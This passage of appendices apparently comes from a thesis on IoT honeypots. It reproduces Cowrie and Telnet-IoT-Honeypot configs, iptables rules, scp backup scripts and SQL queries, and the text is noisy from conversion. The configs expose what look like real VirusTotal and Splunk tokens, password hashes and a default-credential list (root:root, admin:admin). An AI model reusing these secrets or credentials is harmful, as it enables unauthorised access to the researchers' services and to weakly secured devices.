

```
http_port: 5000
http.addr: "127.0.0.1"# Max connections to sql db, maybe restricted in some scenarios
\mathtt{max\_db\_conn:} 1
# Directory in which samples are stored
sample_dir: "samples"
# Virustotal API key
vt_key: "GET_YOUR_OWN"
submit_to_vt: false
# Enable or Disable IP to ASN resolution
# Options: "none" | "offline" | "online"
    offline works by importing data from https://lite.ip2location.com/ - dowload must be done
\boldsymbol{\#}manuallyonline works by querying origin.asn.cymru.com
ip_to_asn_resolution: "online
cuckoo_enabled: false,
cuckoo_url_base: "http://127.0.0.1:8090"
cuckoo_user: "user
                "passwd"
{\tt cuckoo\_passwd} :
cuckoo force:
                 \Omega
```
Listing B.2: config.yaml configurations (Saturn)

```
# Global config
\# \ \ \mathit{Credentials} \ \ \mathit{for} \ \ \mathit{authentication}backend_user: admin
backend_pass: c18a1c583be18dd7dc1a0e9753692bf1
backend_salt: d66e4fb1ce8fc4bbb54e53ebc660b14a
\# Honeypot configuration
# Backend URL to which honeypot will connect to to store data
backend: "http://0.0.0.0:9996"
# Save samples in sample_dir
log_samples: true
# Telnet port
telnet_port: 23
# Backend configuration
# IP Address and port for http interface
http_port: 9996
http.addr: "0.0.0.0"# Virustotal API key
vt_key: "8b5d879c91c40f5628fa4d9326cae7501d119eeda92f0d2f0d9b793d30e1143c2c0e"
submit_to_vt: true
```
## Listing B.3: config.yaml configurations (Pluto)

```
# Global config
# Credentials for authentication
backend_user: admin
backend_pass: b166deada82c7e55edfee77b2e8e3000
backend_salt: 88308b91b7580964e1faccb22b52cd96
\hspace{2.5cm} \textit{#} \hspace{2.2cm} \textit{Honeypot} \hspace{2.2cm} \textit{configuration}# Backend URL to which honeypot will connect to to store data
backend: "http://0.0.0.0:9997"
# Save samples in sample dir
log_samples: true
  Telnet port
telnet_port: 23
# Backend configuration
# IP Address and port for http interface
http_port: 9997
http\_addr: "0.0.0.0"
```

```
# Virustotal API key
vt_key: "8b5d879c91c40f5628fa4d9326cae7501d119eeda92f0d2f0d9b793d30e1143c2c0e"
submit_to_vt: true
```


```
# Global config
# Credentials for authentication
backend_user: admin
backend_pass: 46b5e1a5569cd9de362b59729dad5df5
backend_salt: b51c74ac66adb0dd546e42e1b3419866
# Honeypot configuration
# Backend URL to which honeypot will connect to to store data
backend: "http://0.0.0.0:9998"
# Save samples in sample_dir
log_samples: true
# Backend configuration
# IP Address and port for http interface
http_port: 9998
http.addr: "0.0.0.0"# Virustotal API key
vt_key: "8b5d879c91c40f5628fa4d9326cae7501d119eeda92f0d2f0d9b793d30e1143c2c0e"
submit_to_vt: true
```
Listing B.5: config.yaml configurations (Jupiter)

```
# Global config
# Credentials for authentication
backend_user: admin
backend_pass: 60ee318c58fa58a4d7217990da91c304
backend_salt: d92ee7affe1ead347eac5dda36557121
# Honeypot configuration
# Backend URL to which honeypot will connect to to store data
backend: "http://0.0.0.0:9999"
# Save samples in sample_dir
log_samples: true
# Backend configuration
# IP Address and port for http interface
http_port: 9999
http.addr: "0.0.0.0"# Virustotal API key
vt_key: "8b5d879c91c40f5628fa4d9326cae7501d119eeda92f0d2f0d9b793d30e1143c2c0e"
submit_to_vt: true
```
# **B.2 Cowrie Configuration Files**

[Listing B.6](#page-115-0) present allowed usernames and passwords to hack into the Cowrie honeypot. Passwords with ! symbol are denied.



<span id="page-115-0"></span>root : root root :x: toor root :x: password root :x :123456 root :x:!/ honeypot /i admin :x: admin tomcat :x: tomcat oracle :x: oracle developer :x: developer user :x: user cisco :x: cisco

Listing B.7: cowrie.cfg configuration file on Venus

```
# General Cowrie Options
   # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[honeypot]
# Hostname for the honeypot . Displayed by the shell prompt of the virtual environment
hostname = ipcam - venus
# Directory where to save log files in.
log\_path = var / log / covrie# Directory where to save downloaded artifacts in .
download_path = ${ honeypot : state_path }/ downloads
# Directory for static data files
share_path = share / cowrie
# Directory for variable state files
state_path = var / lib / cowrie
# Directory for config files
etc_path = etc
# Directory where virtual file contents are kept in
contents_path = honeyfs
# Directory for creating simple commands that only output text
txtcmds_path = txtcmds
# TTY logging will log a transcript of the complete terminal interaction in UML compatible
     format .
ttylog = true
# Default directory for TTY logs .
ttylog_path = ${ honeypot : state_path }/ tty
# Interactive timeout determines when logged in sessions are terminated for being idle . In
     seconds .
interactive_timeout = 180
# A u t h e n t i c a t i o n Timeout
authentication_timeout = 120
# EXPERIMENTAL : back - end to user for Cowrie , options : proxy or shell
backend = shell
# Timezone Cowrie uses for logging
timezone = UTC
# A u t h e n t i c a t i o n Specific Options
                      # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# Class that implements the checklogin () method .
auth_class = UserDB
[backend_pool]
# Backend Pool C o n f i g u r a t i o n s
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# enable to solely run the pool, regardless of other configurations (disables SSH and Telnet)
pool_only = false
# time between full VM recycling ( cleans older VMs and boots newer ones )
recycle_period = 1500
  # change interface below to allow connections from outside
listen_endpoints = \text{top:}6415:\text{interface}=127.0.0.1# guest snapshots
save_snapshots = false
snapshot_path = ${ honeypot : state_path }/ snapshots
# pool xml configs
config_files_path = ${ honeypot : share_path }/ pool_configs
network_config = default_network . xml
nw_filter_config = default_filter . xml
# Guest details ( for a generic x86 -64 guest , like Ubuntu )
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
guest_config = default_guest . xml
guest_privkey = ${ honeypot : state_path }/ ubuntu18 .04 - guest
guest_tag = ubuntu18 .04
guest_ssh_port = 22
guest_telnet_port = 23
# Configs below are used on default XMLs provided .
guest_image_path = / home / cowrie / cowrie - imgs / ubuntu18 .04 - minimal . qcow2
guest_hypervisor = kvm
guest_memory = 512
```

```
guest_qemu_machine = pc -q35 - bionic
# Other configs . Use NAT ( for remote pool )
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
use_nat = true
nat\_public\_ip = 192.168.1.40# Proxy Options
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[ proxy]
# type of backend :
backend = pool# Simple Backend Co nf ig ur at ion
       # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
backend_ssh_host = localhost
backend_ssh_port = 2022
backend_telnet_host = localhost
backend_telnet_port = 2023
# Pool Backend Co nf ig ur at ion
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# generic pool configurable settings
pool_max_vms = 5pool_vm_unused_timeout = 600
  # allow sharing guests between different attackers if no new VMs are available
pool_share_guests = true
# Where to deploy the backend pool ( only if backend = pool )
pool = local
# Remote pool c o n f i g u r a t i o n s ( used with pool = remote )
pool_host = 192.168.1.40
poolport = 6415# Proxy C o n f i g u r a t i o n s
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# real credentials to log into backend
backend_user = root
backend_pass = root
# Telnet prompt detection
telnet_spoof_authentication = true
# For login it is usually <hostname > login :
telnet_username_prompt_regex = (\n |^) ubuntu login : .*
# Password prompt is usually only the word Password
telnet_password_prompt_regex = .* Password : .*
# This data is sent by clients at the beginning of negotiation ( before the password prompt ),
      and contains the username that is trying to log in.
telnet_username_in_negotiation_regex = (.*\ xff \ xfa .* USER \ x01 ) (.*?) (\ xff .*)
# Other configs
# log raw TCP packets in SSh and Telnet
log_raw = false
# Shell Options - Options around Cowrie 's Shell Emulation
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[she11]# File in the Python pickle format containing the virtual filesystem .
filesystem = ${ honeypot : share_path }/ fs. pickle
# File that contains output for the 'ps ' command .
processes = share / cowrie / cmdoutput . json
# Fake ar ch it ec tu res /OS
arch = 1inux -x64 - 1sb# Modify the response of '/ bin / uname '
kernel_version = 3.2.0 - 4 - amd 64
kernel_build_string = #1 SMP Debian 3.2.68 -1+ deb7u1
hardware_platform = x86_64
operating system = GNU/Linux# SSH Version as printed by " ssh -V" in shell emulation
ssh_version = OpenSSH_7 .9p1 , OpenSSL 1.1.1 a 20 Nov 2018
# SSH Specific Options
```

```
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[ssh]
# Enable SSH support
enabled = true
# Public and private SSH key files. If these don't exist, they are created automatically.
rsa_public_key = ${ honeypot : state_path }/ ssh_host_rsa_key . pub
rsa_private_key = ${ honeypot : state_path }/ ssh_host_rsa_key
dsa_public_key = ${honeypot:state_path}/ssh_host_dsa_key.pub
dsa_private_key = ${ honeypot : state_path }/ ssh_host_dsa_key
      \sqrt{array} string as present to the
version = SSH -2.0 - OpenSSH_6 .0 p1 Debian -4+ deb7u2
# Cipher encryption algorithms to be used .
ciphers = aes128 -ctr , aes192 -ctr , aes256 -ctr , aes256 -cbc , aes192 -cbc , aes128 -cbc ,3 des -cbc , blowfish -
     cbc , cast128 - cbc
# MAC Algorithm to be used .
macs = hmac-sha2-512 hmac-sha2-384 hmac-sha2-56 hmac-sha1 hmac-md5
# Compression Method to be used .
compression = zlib@openssh .com ,zlib , none
# Endpoint to listen on for incoming SSH connections .
listen_port = 22
# Enable the SFTP subsystem
sftp_enabled = true
# Enable SSH direct - tcpip forwarding
forwarding = true
# This enables redirecting forwarding requests to another address
forward_redirect = false
# This enables tunneling forwarding requests to another address
forward_tunnel = false
# Configure keyboard - interactive login
auth_keyboard_interactive_enabled = false
# Telnet Specific Options
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[telnet]
# Enable Telnet support , disabled by default
enabled = true
# Endpoint to listen on for incoming Telnet connections .
listen_port = 23
# Output Plugins
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# JSON based logging module
[ output_jsonlog]
enabled = true
logfile = ${ honeypot : log_path }/ cowrie . json
epoch_timestamp = false
# Splunk HTTP Event Collector ( HEC ) output module
[ output_splunk]
enabled = true
url = https ://129.241.208.229:8088/ services / collector / event
token = 5 c51ec31 -ad49 -4934 -8 f0a - cb25320111ae
index = main
source = venus
# The c ra sh re por te r sends data on Python exceptions to api . cowrie . org
[ output_crashreporter ]
enabled = false
debug = false
```
Listing B.8: cowrie.cfg configuration file on Mercury

```
# General Cowrie Options
  # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[honeypot]
# Hostname for the honeypot . Displayed by the shell prompt of the virtual environment
hostname = ipcam - mercury
# Directory where to save log files in.
log_path = var / log/ cowrie
# Directory where to save downloaded artifacts in.
download_path = ${ honeypot : state_path }/ downloads
# Directory for static data files
share_path = share / cowrie
# Directory for variable state files
state_path = var / lib / cowrie
# Directory for config files
etc_path = etc
# Directory where virtual file contents are kept in.
contents_path = honeyfs
# Directory for creating simple commands that only output text .
txtcmds_path = txtcmds
# TTY logging will log a transcript of the complete terminal interaction in UML compatible
     format .
ttylog = true
# Default directory for TTY logs .
ttylog_path = ${ honeypot : state_path }/ tty
# Interactive timeout determines when logged in sessions are terminated for being idle . In
     seconds .
interactive_timeout = 180
  # A u t h e n t i c a t i o n Timeout
authentication_timeout = 120
# EXPERIMENTAL : back - end to user for Cowrie , options : proxy or shell
backend = shell
# Timezone Cowrie uses for logging
timezone = UTC
# A u t h e n t i c a t i o n Specific Options
                      # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# Class that implements the checklogin () method .
auth_class = UserDB
[backend_pool]
# Backend Pool C o n f i g u r a t i o n s
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# enable this to solely run the pool , regardless of other c o n f i g u r a t i o n s ( disables SSH and
      Telnet )
pool_only = false
# time between full VM recycling ( cleans older VMs and boots newer ones ) - involves some
      downtime between cycles
recycle_period = 1500
# change interface below to allow connections from outside (e.g. remote pool )
listen_endpoints = tcp :6415: interface =127.0.0.1
# guest snapshots
save_snapshots = false
snapshot_path = ${ honeypot : state_path }/ snapshots
# pool xml configs
config_files_path = ${ honeypot : share_path }/ pool_configs
network_config = default_network . xml
nw_filter_config = default_filter .xml
# Guest details ( for a generic x86 -64 guest , like Ubuntu )
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
guest_config = default_guest . xml
guest_privkey = ${ honeypot : state_path }/ ubuntu18 .04 - guest
guest_tag = ubuntu18.04
guest_ssh_port = 22
guest_telnet_port = 23
# Configs below are used on default XMLs provided .
```

```
guest_image_path = / home / cowrie / cowrie - imgs / ubuntu18 .04 - minimal . qcow2
guest_hypervisor = kvm
guest memory = 512guest_qemu_machine = pc -q35 - bionic
# Other configs . Use NAT ( for remote pool )
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
use_nat = true
nat_public_ip = 192.168.1.40
# Proxy Options
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[proxy]
# type of backend :
backend = pool
# Simple Backend Co nf ig ur ati on
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
backend_ssh_host = localhost
backend_ssh_port = 2022
backend_telnet_host = localhost
backend_telnet_port = 2023
# Pool Backend Co nf ig ur ati on
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# generic pool configurable settings
pool_max_vms = 5
pool_vm_unused_timeout = 600
# allow sharing guests between different attackers if no new VMs are available
pool_share_guests = true
# Where to deploy the backend pool ( only if backend = pool )
pool = local
 # Remote pool c o n f i g u r a t i o n s ( used with pool = remote )
pool_host = 192.168.1.40
pool\_port = 6415# Proxy C o n f i g u r a t i o n s
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# real credentials to log into backend
backend_user = root
backend_pass = root
# Telnet prompt detection
telnet_spoof_authentication = true
# For login it is usually <hostname > login :
telnet_username_prompt_regex = (\n |^) ubuntu login : .*
# Password prompt is usually only the word Password
telnet_password_prompt_regex = .* Password : .*
# This data is sent by clients at the beginning of negotiation (before the password prompt),
      and contains the username that is trying to log in.
\verb|telnet_username_in_regotiation_regex = (.* \xff \xfa.* \texttt{USER} \x01) (.*?) \(\xff .*)# Other configs #
# log raw TCP packets in SSh and Telnet
log_raw = false
# Shell Options
# Options around Cowrie 's Shell Emulation
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[shell]
# File in the Python pickle format containing the virtual filesystem .
filesystem = ${ honeypot : share_path }/ fs. pickle
# File that contains output for the 'ps ' command .
processes = share / cowrie / cmdoutput . json
# Fake ar ch it ec tur es /OS
arch = 1inux -x64 - 1sb# Modify the response of '/ bin / uname '
kernel_version = 3.2.0 - 4 - amd 64
kernel_build_string = #1 SMP Debian 3.2.68 -1+ deb7u1
hardware_platform = x86_64
operating_system = GNU / Linux
```

```
# SSH Version as printed by " ssh -V" in shell emulation
ssh_version = OpenSSH_7.9p1, OpenSSL 1.1.1a 20 Nov 2018
# SSH Specific Options
                        # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[ssh]
# Enable SSH support
enabled = true
# Public and private SSH key files. If these don't exist, they are created automatically.
rsa_public_key = ${ honeypot : state_path }/ ssh_host_rsa_key . pub
rsa_private_key = ${ honeypot : state_path }/ ssh_host_rsa_key
dsa_public_key = ${ honeypot : state_path }/ ssh_host_dsa_key . pub
dsa_private_key = ${ honeypot : state_path }/ ssh_host_dsa_key
# SSH version string as present to the client .
version = SSH -2.0 - OpenSSH_6 .0 p1 Debian -4+ deb7u2
# Cipher encryption algorithms to be used .
ciphers = aes128 -ctr ,aes192 -ctr , aes256 -ctr , aes256 -cbc , aes192 -cbc , aes128 -cbc ,3 des -cbc , blowfish -
      cbc , cast128 -cbc
# MAC Algorithm to be used .
macs = hmac -sha2 -512, hmac -sha2 -384, hmac -sha2 -56, hmac -sha1, hmac -md5
# Compression Method to be used .
compression = zlib@openssh .com ,zlib , none
# Endpoint to listen on for incoming SSH connections .
listen_port = 22
# Enable the SFTP subsystem
sftp_enabled = true
# Enable SSH direct - tcpip forwarding
forwarding = true
# This enables redirecting forwarding requests to another address
forward_redirect = false
# This enables tunneling forwarding requests to another address
forward_tunnel = false
  # Configure keyboard - interactive login
auth_keyboard_interactive_enabled = false
# Telnet Specific Options
            # = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
[telnet]
# Enable Telnet support , disabled by default
enabled = true
# Endpoint to listen on for incoming Telnet connections .
listen_port = 23
# Output Plugins
# = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
# JSON based logging module
[ output_jsonlog]
enabled = true
logfile = ${ honeypot : log_path }/ cowrie . json
epoch_timestamp = false
# Splunk HTTP Event Collector ( HEC ) output module
[ output_splunk]
enabled = true
url = https ://129.241.208.229:8088/ services / collector / event
token = ef38150c -33 b6 -48 fd -8 c4c -074419521 b40
index = main
source = mercury
  # The c ra sh re po rte r sends data on Python exceptions to api . cowrie . org
[ output_crashreporter]
enabled = false
debug = false
```
**Appendix**

# **Iptables Configurations**

Listing C.1: Iptables for Telnet-IoT-Honeypot port 23

```
#!/ bin / bash
sudo iptables -A INPUT -p tcp --dport 3393 -j ACCEPT
sudo iptables -A INPUT -m state --state RELATED , ESTABLISHED -j ACCEPT
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 22 -j LOG --
   log-prefix "<IPT> SSH port: '
sudo iptables -A INPUT -p tcp --dport 22 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 23 -j LOG --
    log-prefix "<IPT> Telnet port:
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 80 -j LOG --
    log-prefix "<IPT> HTTP port:
sudo iptables -A INPUT -p tcp --dport 80 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 8080 -j LOG
    --log-prefix "<IPT> HTTP_Alt port: "
sudo iptables -A INPUT -p tcp --dport 8080 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 5060 -j LOG
    --log-prefix "<IPT> SIP port:
sudo iptables -A INPUT -p tcp --dport 5060 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 7547 -j LOG
    --log-prefix "<IPT> TR069 port:
sudo iptables -A INPUT -p tcp --dport 7547 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 8291 -j LOG
    --log-prefix "<IPT> Applications port:
sudo iptables -A INPUT -p tcp --dport 8291 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 2323 -j LOG
    --log-prefix "<IPT> Telnet_Alt port: "
sudo iptables -A INPUT -p tcp --dport 2323 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 25 -j LOG --
    log-prefix "<IPT> SMTP port:
sudo iptables -A INPUT -p tcp --dport 25 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 37215 -j LOG
      --log-prefix "<IPT> UPnP port:
sudo iptables -A INPUT -p tcp --dport 37215 -j DROP
sudo iptables -A INPUT -p tcp --tcp-flags ALL FIN, PSH, URG -m limit --limit 5/min
    -i LOG --log-prefix "<IPT> Xmas scan:
sudo iptables -A INPUT -p tcp --tcp-flags ALL FIN, PSH, URG -j DROP
sudo apt-get install iptables-persistent
```
Listing C.2: Iptables for Telnet-IoT-Honeypot port 2323

```
#!/ bin / bash
sudo iptables -A INPUT -p tcp --dport 3393 -j ACCEPT
sudo iptables -A INPUT -m state --state RELATED , ESTABLISHED -j ACCEPT
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 22 -j LOG --
   log-prefix "<IPT> SSH port: "
sudo iptables -A INPUT -p tcp --dport 22 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 2323 -j LOG
    --log-prefix "<IPT> Telnet_Alt port: "
sudo iptables -A INPUT -p tcp -m limit -1imit 5/min -m tcp --dport 80 -i LOG --log-prefix "<IPT> HTTP port: "
sudo iptables -A INPUT -p tcp --dport 80 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 5060 -j LOG
    --log-prefix "<IPT> SIP port: "
sudo iptables -A INPUT -p tcp --dport 5060 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 7547 -j LOG
    --log-prefix "<IPT> TR069 port:
sudo iptables -A INPUT -p tcp --dport 7547 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 8291 -j LOG
     --log-prefix "<IPT> Applications port: "
sudo iptables -A INPUT -p tcp --dport 8291 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 23 -j LOG --
   log-prefix "<IPT> Telnet port:
sudo iptables -A INPUT -p tcp --dport 23 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/ min -m tcp --dport 25 -j LOG --
   log-prefix "<IPT> SMTP port:
sudo iptables -A INPUT -p tcp --dport 25 -j DROP
sudo iptables -A INPUT -p tcp -m limit --limit 5/min -m tcp --dport 37215 -j LOG
     --log-prefix "<IPT> UPnP port: "
sudo iptables -A INPUT -p tcp --dport 37215 -j DROP
sudo iptables -A INPUT -p tcp --tcp-flags ALL FIN, PSH, URG -m limit --limit 5/min
    -j LOG --log-prefix "<IPT> Xmas scan:
sudo iptables -A INPUT -p tcp --tcp-flags ALL FIN, PSH, URG -j DROP
sudo apt-get install iptables-persistent
```


# **Appendix Backup Scripts**

For all scripts in this appendix,  $\langle \text{rpi\_name} \rangle$  was substituted with the assigned name of the [RPi](#page-20-0) for each of the different honeypots when uploaded to the specified [RPi.](#page-20-0)

Listing D.1: Script for backup of Telnet-IoT-Honeypot files

```
#!/ bin / bash
today = *( date + "*/ Y - /_{m} - /_{d} ")
scp -P 3393 / home/<rpi_name>/telnet-iot-honeypot/database.db kari@129
     .241.208.229:/home/kari/<rpi_name>/database-${today}.db
scp -P 3393 -r / home/<rpi_name>/telnet-iot-honeypot/samples kari@129
    .241.208.229:/ home / kari /< rpi_name >/ samples -${ today }
scp -P 3393 / var/log/iptables.log kari@129.241.208.229:/home/kari/<rpi_name>/
    iptables -${ today }. log
```
Listing D.2: Script for backup of Cowrie Honeypot files

```
#!/ bin / bash
yesterday='date -d "yesterday" '+\frac{9}{2}Y-\frac{9}{2}M-\frac{9}{2}d'\text{today} = $(\text{date } + "\{Y} - \text{%m} - \text{%d}")scp -P 3393 / home / cowrie / cowrie / var / log / cowrie /*. ${ yesterday } kari@129
      .241.208.229:/ home / kari /< rpi_name >
scp -P 3393 -r / home / cowrie / cowrie / var / lib / downloads kari@129 .241.208.229:/
     home / kari /< rpi_name >/ downloads -${ today }
scp -P 3393 / var / log / iptables . log kari@129 .241.208.229:/ home / kari /< rpi_name >/
      iptables -${ today }. log
```
Listing D.3: Crontab file for regular backup of Telnet-IoT-Honeypot files

```
# minute hour day -of - month month day -of - week command
0 2 * * /home/<rpi_name>/backup_tih.sh >/dev/null 2>&1
```
Listing D.4: Crontab file for regular backup of Cowrie files

```
# minute hour day -of - month month day -of - week command
0 2 * * * /home/<rpi_name>/backup_cowrie.sh >/dev/null 2>&1
```


Listing E.1: Obtain number of unique IP source addresses - Pluto

SELECT count (DISTINCT ip) FROM conns WHERE date >= 1585612800;

Listing E.2: Obtain IP source address location - Pluto

